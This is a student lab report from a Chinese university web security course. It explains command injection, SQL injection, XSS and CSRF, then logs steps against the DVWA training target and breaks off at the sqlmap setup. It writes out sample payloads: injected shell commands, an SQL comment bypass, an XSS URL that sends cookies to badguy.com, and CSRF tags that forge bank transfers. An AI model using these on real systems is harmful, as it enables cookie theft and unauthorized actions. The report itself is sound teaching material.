电子科技大学信息与软件工程学院

**实 验 报 告**

学 号 2021090912006

姓 名 杨俊贤

（实验） 课程名称 网络安全攻防技术

理论教师 罗绪成

实验教师 罗绪成

**电子科技大学教务处制表**

**电 子 科 技 大 学**

**实 验 报 告**

**学生姓名：杨俊贤 学号：2021090912006 指导教师：罗绪成**

**实验地点：信软楼305 实验时间：2023.12.15**

**一、实验名称：Web 安全实验**

**二、实验学时：4学时**

**三、实验目的：**

1） 理解 Web 应用工作原理

2） 理解常见 Web 漏洞原理，包括：XSS 跨站脚本、CSRF 跨站请求、命令注入、 SQL 注入等

3） 掌握常用的渗透测试工具，如：OWASP ZAP(或者 Burp suite)、SQLMAP 等

4） 掌握命令注入、SQL 注入、XSS、CSRF 等漏洞利用方式

**四、实验原理：**

由于 web 应用的流行，web 应用成为攻击者的重点目标之一。OWASP 会定期推出排名前十的 web 应用漏洞，其中最常见的针对 web 漏洞的攻击包括：命令注入、SQL 注入、XSS 攻击和 CSRF 攻击。实验中，将对上述漏洞进行验证。

(1) 命令注入

某些 web 应用中，web 后端会运行特定的命令并把输出结果通过 web 前端展示给用户。比如后端调用 ping 192.168.56.100 命令，展示能否 ping 通指定 IP 地址，而用户输入的是 IP 地址。如果后端没有对用户输入数据进行检查（过滤），则用户可能注入命令并获得执行结果。例如：

192.168.56.100; ls; who

会导致后面的 ls 和 who 命令被执行。而实际的注入形式可能由多种，比如用||连接命令，用&&连接命令等。具体实施时，还需要考虑目标平台的属性，比如 linux 操作系统和 windows 操作系统在后台执行多个命令是由区别的，因此需要考虑具体情况来实施命令注入。

(2) SQL 注入

与命令注入类似，SQL 注入也是由于 web 后端对用户输入处理不严格导致的。正常网络情况下，用户输入不应该作为 SQL 命令执行，但是由于如果后端没有对对这种要求进行检查，攻击者就可以输入 SQL 命令，并在数据库管理系统运行特定的 SQL 语句，导致恶意操作被实施。

Web 应用开发者的本意是用户应该在如下空格处填入内容



但是，如果用户在 eid 处输入 EID5002'#，而在 password 处输入任意的字符串呢？



#后面的文本都将会作为注释而被忽略掉，最终的 SQL 语句如下：



上述语句将返回 eid='EID5002'用户的 Name, Salary, SSN 信息，而无需知道该 eid 对应的口令。

(3) XSS 攻击

跨站脚本攻击(Cross Site Scripting)中，攻击者利用 web 应用对用户输入检测不严格的弱点，注入恶意 JS 脚本。当用户请求涉及恶意脚本的 URL 时，恶意脚本会在用户的浏览器运行，造成用户的 cookie 被窃取等网络安全问题。XSS 通常包括：反射型 XSS，存储型 XSS 和 DOM 型 XSS。

反射型：一些网页设计的功能中，用户的输入会被反射(echo)返回给用户的 HTML

网页中。如果 web 后端不对用户的输入进行检查，则可能导致输入的脚本被反射给用户浏览器运行。如果包含的脚本是恶意的，则可能造成损失。例如：

攻击者在 evil.com 构造如下 URL：

http://victim.com/search.php?term=<script>window.open("http://badguy.com?cookie="+document.cookie) </script>

如果用户点击该链接，或者访问包含该连接的网页，则用户浏览器发起对上述 URL的请求，浏览器将运行其中的脚本，且符合 SOP 要求，因此会造成恶意攻击。

存储型：又称为持久型 XSS，攻击者通过 web 页面注入恶意脚本，服务器对用户输入不做处理(比如检查是否包含<script>标签等)，将用户输入存储到数据库。普通用户访问 mybank 网站，服务器响应请求，响应内容中包含了从数据库提取的恶意脚本（攻击者注入的）。用户的浏览器解析收到到 HTML 文档，运行其中嵌入的恶意脚本，则攻击被执行。因为发起的 URL 请求包含了有效的 cookie，因此 mybank 会认为是合法的请求。结果会导致用户的机密信息，如 cookie，被窃取，从而攻击者可以扮演受害者发起对 mybank 的操作。存储型 XSS 的基本流程可以归纳为：

1) 攻击者注入恶意脚本

2) 服务器对用户输入不做处理(比如检查是否包含<script>标签等)，将用户输入存储到数据库

3) 普通用户访问 mybank 网站

4) 服务器响应请求，响应内容中包含了从数据库提取的恶意脚本（攻击者注入的）

5) 浏览器解析收到到 HTML 文档，运行其中嵌入的恶意脚本

6) 发起攻击行为，因为发起的 URL 请求包含了有效的 cookie，因此 mybank 会认为是合法的请求

7) 或者盗取用户的机密信息，如 cookie，从而攻击者可以扮演受害者发起对

mybank 的操作。

(4) CSRF 攻击

cookie 本质上是服务端生成的，存放在客户端的数据片段，广泛用于跟踪已经认证过的用户。例如，用户通过浏览器发起如下请求：

http://mybank.com/login.html?user=alice&pass=bigsecret

如果用户通过身份认证，服务端则生成一个 cookie 来关联到当前用户。后续，服务端可用通过客户端请求所携带的 cookie 来确定当前是否在与对应的客户进行数据交互。

如果攻击者能够利用这种 cookie 认证机制，则可用扮演对应用户的身份。

如果用户浏览过 http://xyz.com 网站，则会在本地存储对应的 cookie。然后用户又访问了另一个网站的如下页面：

<HTML>

<HEAD>

<TITLE>Evil!</TITLE>

</HEAD>

<BODY>

<H1>Test Page</H1> <!-- haha! -->

<P> This is a test!</P>

<IMG SRC="http://xyz.com/do=thing.php...">

</BODY>

</HTML>

那么访问此网页则会触发浏览器去提取 http://xyz.com 的数据，且会带上之前存储的 cookie，server 端会以此 cookie 来验证用户的身份，从而可能会在用户不知情的情况下执行某些恶意操作。

如果将上述图片的网址替换为其它网址，也是可以的！比如嵌入的 URL 为：

http://xyz.com/moneyxfer.cgi?account=alice&amt=50&to=bob

目的是让用户点击看似正常的链接，比如平常访问过的网页，但是网页中嵌入了伪造的 URL 请求，导致用户在不知情的情况下执行了对前面访问过的站点的请求。

CSRF 攻击的步骤通常包括：

1) 用户访问 mybank.com 网站，进行身份认证完成登录，服务端响应时，响应头会带上 set-cookie 要求客户端存储 cookie，以便跟踪用户会话。注意，这个时候，用户并没有 logout myback.com 网站。

2) 用户访问 attacker.com 网站，或者是一个普通网站，但是已经被攻击者控制，因此本质上是一样的。

3) attacker 网站返回恶意网页，里面嵌入了伪造的链接，比如：<img width=“1”height= “ 1 ” src=

“http://mybank.com/moneyxfer.cgi?Account=alice&amt=500000&to=DrEvil”>。

4) 用户浏览器在解析恶意网页时，会自动加载嵌入的伪造的对 mybank 网站的请求，同时会带上与伪造请求对应的 cookie

5) mybank 收到请求后，会认为是一个合法的请求，因为有合法的 cookie，因此执行 URL 指定的操作。

**五、实验内容：**

1） 配置 Web 攻防实验环境；

2） 针对靶机 DVWA，进行命令注入、SQL 注入、XSS、CSRF 攻击，安全级别主 要包括 Low level 和 medium level。

**六、实验器材（设备、元器件）：**

一台PC电脑

**七、实验步骤：**

**步骤一、环境搭建**

安装和配置相应的虚拟机环境以及相关的软件。







根据靶机的ip地址，登录进入相应的DVWA应用。



**步骤二、命令注入攻击**

先查看自己攻击机的ip



然后ping一下自己的ip



执行ping命令后，执行ls或者id指令





修改DVMA安全等级之后，重新实验



尝试使用指令 ping 192.168.61.1||ls



结果发现成功的执行了ls指令。

**步骤三、SQL 注入攻击**

首先需要下载sqlmap



下载完之后进行解压获得这个python脚本，为后续的实验做准备。

然后在sql injection里面随意输入一个user id

